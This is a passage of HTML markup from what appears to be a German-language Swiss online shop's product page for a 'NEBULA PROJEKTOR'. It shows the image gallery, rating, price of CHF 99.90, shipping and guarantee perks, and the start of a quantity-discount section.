                aria-label="Folie laden 1 von 3"
                aria-controls="Slider-template--25650970329470__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Nach rechts schieben"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25650970329470__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Nach links schieben"
        aria-controls="GalleryThumbnails-template--25650970329470__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25650970329470__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25650970329470__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25650970329470__main-31326417289410"
              data-media-position="1"
              data-alt="NEBULA PROJEKTOR"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 1 in Galerieansicht laden"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25650970329470__main"
                aria-describedby="Thumbnail-template--25650970329470__main-1
"
              >
                <img src="//ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=416" alt="NEBULA PROJEKTOR" srcset="//ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=54 54w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=74 74w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=104 104w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=162 162w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=208 208w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=324 324w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25650970329470__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25650970329470__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25650970329470__main-31320439849154"
              data-media-position="2"
              data-alt="NEBULA PROJEKTOR"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 2 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25650970329470__main"
                aria-describedby="Thumbnail-template--25650970329470__main-2
"
              >
                <img src="//ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=416" alt="NEBULA PROJEKTOR" srcset="//ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=54 54w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=74 74w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=104 104w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=162 162w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=208 208w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=324 324w, //ilumix.ch/cdn/shop/files/NPro_Connections.png?v=1698498324&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25650970329470__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25650970329470__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25650970329470__main-31320439881922"
              data-media-position="3"
              data-alt="NEBULA PROJEKTOR"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 3 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25650970329470__main"
                aria-describedby="Thumbnail-template--25650970329470__main-3
"
              >
                <img src="//ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=416" alt="NEBULA PROJEKTOR" srcset="//ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=54 54w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=74 74w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=104 104w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=162 162w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=208 208w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=324 324w, //ilumix.ch/cdn/shop/files/NPro_Dimmbar.png?v=1698498324&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25650970329470__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25650970329470__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25650970329470__main-31320439980226"
              data-media-position="4"
              data-alt="NEBULA PROJEKTOR"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 4 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25650970329470__main"
                aria-describedby="Thumbnail-template--25650970329470__main-4
"
              >
                <img src="//ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=416" alt="NEBULA PROJEKTOR" srcset="//ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=54 54w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=74 74w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=104 104w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=162 162w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=208 208w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=324 324w, //ilumix.ch/cdn/shop/files/NPro_Remote.png?v=1698498324&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25650970329470__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25650970329470__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25650970329470__main-31320440078530"
              data-media-position="5"
              data-alt="NEBULA PROJEKTOR"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 5 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25650970329470__main"
                aria-describedby="Thumbnail-template--25650970329470__main-5
"
              >
                <img src="//ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=416" alt="NEBULA PROJEKTOR" srcset="//ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=54 54w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=74 74w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=104 104w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=162 162w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=208 208w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=324 324w, //ilumix.ch/cdn/shop/files/NPro_Szenen.jpg?v=1698498324&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25650970329470__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25650970329470__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25650970329470__main-31320626954434"
              data-media-position="6"
              data-alt="NEBULA PROJEKTOR"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 6 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25650970329470__main"
                aria-describedby="Thumbnail-template--25650970329470__main-6
"
              >
                <img src="//ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=416" alt="NEBULA PROJEKTOR" srcset="//ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=54 54w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=74 74w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=104 104w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=162 162w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=208 208w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=324 324w, //ilumix.ch/cdn/shop/files/NPro_Weiss_1.png?v=1698498324&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25650970329470__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25650970329470__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25650970329470__main-31320440111298"
              data-media-position="7"
              data-alt="NEBULA PROJEKTOR"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 7 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25650970329470__main"
                aria-describedby="Thumbnail-template--25650970329470__main-7
"
              >
                <img src="//ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=416" alt="NEBULA PROJEKTOR" srcset="//ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=54 54w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=74 74w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=104 104w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=162 162w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=208 208w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=324 324w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25650970329470__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25650970329470__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--25650970329470__main-31320440176834"
              data-media-position="8"
              data-alt="NEBULA PROJEKTOR"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 8 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25650970329470__main"
                aria-describedby="Thumbnail-template--25650970329470__main-8
"
              >
                <img src="//ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=416" alt="NEBULA PROJEKTOR" srcset="//ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=54 54w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=74 74w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=104 104w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=162 162w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=208 208w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=324 324w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25650970329470__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25650970329470__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--25650970329470__main-31320439914690"
              data-media-position="9"
              data-alt="NEBULA PROJEKTOR"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 9 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25650970329470__main"
                aria-describedby="Thumbnail-template--25650970329470__main-9
"
              >
                <img src="//ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=416" alt="NEBULA PROJEKTOR" srcset="//ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=54 54w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=74 74w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=104 104w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=162 162w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=208 208w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=324 324w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25650970329470__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25650970329470__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--25650970329470__main-31320439947458"
              data-media-position="10"
              data-alt="NEBULA PROJEKTOR"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 10 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25650970329470__main"
                aria-describedby="Thumbnail-template--25650970329470__main-10
"
              >
                <img src="//ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=416" alt="NEBULA PROJEKTOR" srcset="//ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=54 54w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=74 74w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=104 104w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=162 162w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=208 208w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=324 324w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25650970329470__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25650970329470__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--25650970329470__main-31320440045762"
              data-media-position="11"
              data-alt="NEBULA PROJEKTOR"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 11 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--25650970329470__main"
                aria-describedby="Thumbnail-template--25650970329470__main-11
"
              >
                <img src="//ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=416" alt="NEBULA PROJEKTOR" srcset="//ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=54 54w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=74 74w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=104 104w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=162 162w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=208 208w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=324 324w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25650970329470__main-11
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Nach rechts schieben"
        aria-controls="GalleryThumbnails-template--25650970329470__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25650970329470__main"
        data-section="template--25650970329470__main"
        data-url="/products/ilumix-nebula-projektor"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  NEBULA PROJEKTOR
                </h1>
                <a href="/products/ilumix-nebula-projektor" class="product__title">
                  <h2 class="h1">
                    NEBULA PROJEKTOR
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.8;--star-color:#fac573;--bg-star-color:#ececec;--font-size:1.4rem;--alignment:flex-start;--margin-top: 0.6rem;--margin-bottom: 0.6rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(184 Bewertungen)</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--25650970329470__main" role="status"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular main-price accent-color-main">
        CHF 99.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-main">
        CHF 99.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-main">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Spare </span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Ausverkauft
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25650970329470__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43658010853570">
                  
<input type="hidden" name="product-id" value="7731957039298" /><input type="hidden" name="section-id" value="template--25650970329470__main" /></form></div>
            


<div
  class="product__text-container product__text-container--left product__text-container--vertical product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.75em;--row-gap:0.7em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.35em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.8rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
      <span><strong>Bestseller Produkt</strong></span>
    </p>
  
  
  
</div>


              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🚚 <strong>Kostenloser Versand ab Fr. 80.-</strong></p><p>🚀<strong> Next Day Delivery!</strong></p><p><strong>📦 Wird in 1-2 Werktagen versendet</strong></p><p>💸  <strong>Mit TWINT auf Rechnung bezahlen.</strong></p><p>🔄 <strong>14 Tage Geld-Zurück-Garantie</strong></p><p>🛡️ <strong>2 Jahre Garantie!</strong></p>
              </div>
            
<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-main quantity-breaks--space-images quantity-breaks--has-badge"
  id="quantity-breaks-template--25650970329470__main"
  data-section="template--25650970329470__main"
  data-items="3"
  
  data-update-prices="false"
  data-money-format="CHF {{amount}}"
  style="--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--items-count:3;--image-width:70%;--margin-top: 3.0rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>Mehr kaufen und sparen</span>
      <span></span>
    </h3>
  
